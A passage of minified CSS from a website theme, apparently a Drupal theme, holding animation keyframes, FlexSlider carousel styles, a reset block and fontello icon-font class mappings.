bounce{0%,20%,50%,80%,100%{transform:translateY(0);opacity:1;}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce;}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);}100%{-webkit-transform:scale(1) rotate(0);opacity:1;}}@-moz-keyframes tada{0%{-moz-transform:scale(1);}10%,20%{-moz-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg);}100%{-moz-transform:scale(1) rotate(0);opacity:1;}}@-o-keyframes tada{0%{-o-transform:scale(1);}10%,20%{-o-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg);}100%{-o-transform:scale(1) rotate(0);opacity:1;}}@keyframes tada{0%{transform:scale(1);}10%,20%{transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg);}40%,60%,80%{transform:scale(1.1) rotate(-3deg);}100%{transform:scale(1) rotate(0);opacity:1;}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada;}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center;}20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0deg);opacity:1;}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0deg);opacity:1;}}@-o-keyframes swing{20%{-o-transform:rotate(15deg);}40%{-o-transform:rotate(-10deg);}60%{-o-transform:rotate(5deg);}80%{-o-transform:rotate(-5deg);}100%{-o-transform:rotate(0deg);opacity:1;}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0deg);opacity:1;}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing;}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);}15%{-webkit-transform:translateX(-25%) rotate(-5deg);}30%{-webkit-transform:translateX(20%) rotate(3deg);}45%{-webkit-transform:translateX(-15%) rotate(-3deg);}60%{-webkit-transform:translateX(10%) rotate(2deg);}75%{-webkit-transform:translateX(-5%) rotate(-1deg);}100%{-webkit-transform:translateX(0%);opacity:1;}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%);}15%{-moz-transform:translateX(-25%) rotate(-5deg);}30%{-moz-transform:translateX(20%) rotate(3deg);}45%{-moz-transform:translateX(-15%) rotate(-3deg);}60%{-moz-transform:translateX(10%) rotate(2deg);}75%{-moz-transform:translateX(-5%) rotate(-1deg);}100%{-moz-transform:translateX(0%);opacity:1;}}@-o-keyframes wobble{0%{-o-transform:translateX(0%);}15%{-o-transform:translateX(-25%) rotate(-5deg);}30%{-o-transform:translateX(20%) rotate(3deg);}45%{-o-transform:translateX(-15%) rotate(-3deg);}60%{-o-transform:translateX(10%) rotate(2deg);}75%{-o-transform:translateX(-5%) rotate(-1deg);}100%{-o-transform:translateX(0%);opacity:1;}}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-25%) rotate(-5deg);}30%{transform:translateX(20%) rotate(3deg);}45%{transform:translateX(-15%) rotate(-3deg);}60%{transform:translateX(10%) rotate(2deg);}75%{transform:translateX(-5%) rotate(-1deg);}100%{transform:translateX(0%);opacity:1;}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg);}10%{-webkit-transform:skewX(-8deg);}20%{-webkit-transform:skewX(7deg);}30%{-webkit-transform:skewX(-6deg);}40%{-webkit-transform:skewX(5deg);}50%{-webkit-transform:skewX(-4deg);}60%{-webkit-transform:skewX(3deg);}70%{-webkit-transform:skewX(-2deg);}80%{-webkit-transform:skewX(1deg);}90%{-webkit-transform:skewX(0deg);}100%{-webkit-transform:skewX(0deg);opacity:1;}}@-moz-keyframes wiggle{0%{-moz-transform:skewX(9deg);}10%{-moz-transform:skewX(-8deg);}20%{-moz-transform:skewX(7deg);}30%{-moz-transform:skewX(-6deg);}40%{-moz-transform:skewX(5deg);}50%{-moz-transform:skewX(-4deg);}60%{-moz-transform:skewX(3deg);}70%{-moz-transform:skewX(-2deg);}80%{-moz-transform:skewX(1deg);}90%{-moz-transform:skewX(0deg);}100%{-moz-transform:skewX(0deg);opacity:1;}}@-o-keyframes wiggle{0%{-o-transform:skewX(9deg);}10%{-o-transform:skewX(-8deg);}20%{-o-transform:skewX(7deg);}30%{-o-transform:skewX(-6deg);}40%{-o-transform:skewX(5deg);}50%{-o-transform:skewX(-4deg);}60%{-o-transform:skewX(3deg);}70%{-o-transform:skewX(-2deg);}80%{-o-transform:skewX(1deg);}90%{-o-transform:skewX(0deg);}100%{-o-transform:skewX(0deg);opacity:1;}}@keyframes wiggle{0%{transform:skewX(9deg);}10%{transform:skewX(-8deg);}20%{transform:skewX(7deg);}30%{transform:skewX(-6deg);}40%{transform:skewX(5deg);}50%{transform:skewX(-4deg);}60%{transform:skewX(3deg);}70%{transform:skewX(-2deg);}80%{transform:skewX(1deg);}90%{transform:skewX(0deg);}100%{transform:skewX(0deg);opacity:1;}}.wiggle{-webkit-animation-name:wiggle;-moz-animation-name:wiggle;-o-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(1.1);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes pulse{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(1.1);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes pulse{0%{-o-transform:scale(1);}50%{-o-transform:scale(1.1);}100%{-o-transform:scale(1);opacity:1;}}@keyframes pulse{0%{transform:scale(1);}50%{transform:scale(1.1);}100%{transform:scale(1);opacity:1;}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-o-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px);}100%{opacity:1;transform:translateX(0);}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);}50%{opacity:1;-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3);}50%{opacity:1;-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3);}50%{opacity:1;-o-transform:scale(1.05);}70%{-o-transform:scale(0.9);}100%{-o-transform:scale(1);opacity:1;}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3);}50%{opacity:1;transform:scale(1.05);}70%{transform:scale(0.9);}100%{transform:scale(1);opacity:1;}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);}60%{opacity:1;-webkit-transform:translateY(-30px);}80%{-webkit-transform:translateY(10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px);}60%{opacity:1;-moz-transform:translateY(-30px);}80%{-moz-transform:translateY(10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px);}60%{opacity:1;-o-transform:translateY(-30px);}80%{-o-transform:translateY(10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px);}60%{opacity:1;transform:translateY(-30px);}80%{transform:translateY(10px);}100%{transform:translateY(0);opacity:1;}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);}60%{opacity:1;-webkit-transform:translateY(30px);}80%{-webkit-transform:translateY(-10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px);}60%{opacity:1;-moz-transform:translateY(30px);}80%{-moz-transform:translateY(-10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px);}60%{opacity:1;-o-transform:translateY(30px);}80%{-o-transform:translateY(-10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px);}60%{opacity:1;transform:translateY(30px);}80%{transform:translateY(-10px);}100%{transform:translateY(0);opacity:1;}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);}60%{opacity:1;-webkit-transform:translateX(30px);}80%{-webkit-transform:translateX(-10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px);}60%{opacity:1;-moz-transform:translateX(30px);}80%{-moz-transform:translateX(-10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px);}60%{opacity:1;-o-transform:translateX(30px);}80%{-o-transform:translateX(-10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px);}60%{opacity:1;transform:translateX(30px);}80%{transform:translateX(-10px);}100%{transform:translateX(0);opacity:1;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);}60%{opacity:1;-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px);}60%{opacity:1;-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px);}60%{opacity:1;-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px);}60%{opacity:1;transform:translateX(-30px);}80%{transform:translateX(10px);}100%{transform:translateX(0);opacity:1;}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0;}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0;}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1;}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0;}100%{transform-origin:center center;transform:rotate(0);opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides > li:first-child{display:block;}.flexslider{position:relative;zoom:1;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexslider .slides{zoom:1;}.carousel li{margin-right:5px;}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}.flex-direction-nav .flex-prev{left:-50px;}.flex-direction-nav .flex-next{right:-50px;text-align:right;}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-pauseplay a.flex-play:before{content:'\f003';}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7);}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px;}.flex-direction-nav .flex-next{opacity:1;right:10px;}}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon